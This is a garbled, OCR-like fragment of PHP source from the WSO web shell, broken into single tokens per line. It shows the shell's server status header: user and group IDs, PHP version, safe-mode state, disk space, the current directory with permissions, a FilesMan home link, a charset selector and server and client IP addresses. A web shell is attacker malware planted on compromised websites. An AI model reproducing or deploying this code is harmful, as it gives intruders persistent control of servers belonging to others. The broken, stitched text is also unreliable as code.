
link
.'" 
target
=
_blank
>[
milw0rm
]</
a
></
nobr
><
b
r
>'.$
uid
.' ( '.$
user
.' ) <
span
>
Group
:</
span
> 
'.$
gid
.' ( '.$
group
.' )<
br
>'.@
phpversion
().' 
<
span
>
Safe
mode
:</
span
> '.($
GLOBALS
['
safe_mo
de
']?'<
font
color
=
red
>
ON
</
font
>':'<
font
colo
r
=#00
bb00
><
b
>
OFF
</
b
></
font
>').' <
a
href
=# 
on
click
="
g
(\'
Php
\',
null
,\'\',\'
info
\')">[ 
phpi
nfo
 ]</
a
> <
span
>
Datetime
:</
span
> '.
date
('
Y
-
m
-
d
H
:
i
:
s
').'<
br
>'.
wsoViewSize
($
totalSpace
).' 
<
span
>
Free
:</
span
> '.
wsoViewSize
($
freeSpac
e
).' ('.(
int
)($
freeSpace
/$
totalSpace
*10
0).'%)<
br
>'.$
cwd_links
.' '.
wsoPermsColor
($
GL
OBALS
['
cwd
']).' <
a
href
=# 
onclick
="
g
(\'
Files
Man
\',\''.$
GLOBALS
['
home_cw
d
'].'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>'.$
drives
.'</
td
>'.

		 '<
td
width
=1 
align
=
right
><
n
obr
><
select
onchange
="
g
(
null
,
null
,
null
,
null
,
null
,
this
.
value
)"><
optgroup
label
="
Page
char
set
">'.$
opt_charsets
.'</
optgroup
></
select
><
b
r
><
span
>
Server
IP
:</
span
><
br
>'.@$
_SERVER
["
SE
RVER_ADDR
"].'<
br
><
span
>
Client
IP
:</
span
><
br
>'.$
_SERVER
['
REMOTE_ADDR
'].'</
nobr
></
td
></
tr
></
table
>'.

		 '<
table
style
="
border
-
top
:2